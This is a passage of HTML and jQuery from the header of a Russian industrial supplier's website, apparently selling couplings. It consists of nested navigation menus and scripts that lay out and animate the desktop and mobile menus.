													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
										</div>
</div>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		<script type="text/javascript">
			(function ($, api) {
				$(document).ready(function () {
					var root = $('#000000003916c5a300000000096bce5c');
					var selectors = {
						'menu': '[data-role=menu]',
						'item': '[data-role=item]',
						'items': '[data-role=items]',
						'more': '[data-role=more]'
					};
					var classes = {
						'adapted': 'menu-adapted',
						'initialized': 'menu-initialized',
						'visible': 'menu-submenu-visible',
						'right': 'menu-submenu-right'
					};
					var menu;
					var adapt;

					if (root.is(selectors.menu)) {
						menu = root;
					} else {
						menu = root.find(selectors.menu).eq(0);
					}

					/**
					 * Возвращает элемент, содержащий все пункты указанного меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элемент указанного меню.
					 * - false - возвращать элементы всех меню.
					 */
					menu.getItemsWrappers = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.items);
						}

						if (menu.get(0) === submenu.get(0)) {
							submenu = menu;
						} else {
							submenu = menu
								.find(submenu);
						}

						return submenu
							.find(selectors.items)
							.eq(0);
					};

					/**
					 * Возвращает элементы меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элементы определенного меню.
					 * - false - возвращать все элементы.
					 */
					menu.getItems = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.item);
						}

						return menu
							.getItemsWrappers(submenu)
							.children(selectors.item);
					};

					/**
					 * Возвращает меню.
					 * Значение параметра item:
					 * - селектор или объект jQuery - возвращает меню элемента.
					 * - false - возвращать все меню.
					 */
					menu.getMenu = function (item) {
						if (item)
							return menu
								.find(item)
								.find(selectors.menu)
								.eq(0);

						return menu
							.find(selectors.menu);
					};

					/** Управление содержимым "Еще" */
					menu.more = {};
					/** Возвращает элемент меню "Еще" */
					menu.more.getItem = function () {
						return menu
							.find(selectors.more);
					};
					/** Возвращает меню элемента "Еще" */
					menu.more.getMenu = function () {
						return menu.getMenu(menu.more.getItem());
					};
					/** Добавляет элементы (jQuery коллекция) в меню "Еще" */
					menu.more.add = function (add) {
						var items;

						add = $(add);
						items = menu.getItems(menu.more.getMenu());
						add.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.hide();
							item.show();
						});
					};
					/** Удаляет элементы (jQuery коллекция) из меню "Еще" */
					menu.more.remove = function (remove) {
						var items;

						remove = $(remove);
						items = menu.getItems(menu.more.getMenu());
						remove.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.show();
							item.hide();
						});
					};

					/** Правила адаптивности */
					adapt = {};
					/** Адаптация положения подменю */
					adapt.menu = function () {
						var submenu = menu.getMenu().filter('[data-visible=true]');
						var wrapper = menu.getItemsWrappers(menu);
						var width = wrapper.width();
						var right = false;

						submenu.each(function () {
							var self = $(this);
							var offset = {};

							self.removeClass(classes.right);

							offset.start = function () {
								return self.offset().left - wrapper.offset().left
							};
							offset.end = function () {
								return offset.start() + self.width();
							};

							if (offset.end() > width)
								right = true;

							if (right) {
								self.addClass(classes.right);

								if (offset.start() < 0) {
									self.removeClass(classes.right);
									right = false;
								}
							}
						});
					};
					/** Адаптация элементов корневого меню */
					adapt.items = function () {
						var items = {};
						var width = {};
						var wrapper = menu.getItemsWrappers(menu);

						menu.removeClass(classes.adapted);
						items.all = menu.getItems(menu);
						items.visible = $([]);
						items.hidden = $([]);

						width.available = wrapper.width() - menu.more.getItem().show().width();
						width.total = 0;

						menu.more.remove(items.all);
						items.all.each(function () {
							var item = $(this);

							item.css('width', 'auto');
							width.total += item.width();

							if (width.total < width.available) {
								items.visible = items.visible.add(item);
							} else {
								items.hidden = items.hidden.add(item);
							}
						});

						if (items.hidden.size() > 0) {
							menu.more.add(items.hidden);
						} else {
							menu.more.getItem().hide();
							width.available = wrapper.width();
						}

						menu.addClass(classes.adapted);

						width.total = 0;
						items.visible.each(function () {
							width.total += $(this).width();
						}).each(function () {
							var item = $(this);
							var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

							item.css('width', size + 'px');
						});
					};

					/** События наведения мыши на пунктах меню */
					menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.show().addClass(classes.visible).stop().animate({
							'opacity': 1
						}, 300);
						submenu.attr('data-visible', 'true');
						adapt.menu();

						event.preventDefault();
					}).on('mouseleave', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.stop().removeClass(classes.visible).animate({
							'opacity': 0
						}, 50, function () {
							adapt.menu();
							submenu.removeAttr('data-visible');
							submenu.hide();
						});

						event.preventDefault();
					});

					$(window).on('resize', function () {
						adapt.items();
						adapt.menu();
					});

					menu.addClass(classes.initialized);
					adapt.items();
					$(".menu-submenu:not(':first')").detach();
				});
			})(jQuery, intec);
		</script>
	</div>
    </div>
		</div>
			</div>
	<div class="intec-content-responsive intec-content-responsive-mobile">
		<div class="header-mobile">
			<div class="header-panel header-panel-with-icons">
    <div class="header-panel-item header-panel-menu">
            <div id="000000003916c55400000000096bce5c" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon intec-cl-text"></div>
            <div class="menu-button-icon menu-button-icon-active fa fa-times intec-cl-text"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <a class="menu-item" href="/catalog/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Каталог                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item menu-item-active" href="/application" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Применение                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/selection" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Подбор муфт                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/delivery" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/company/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000003916c55400000000096bce5c');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
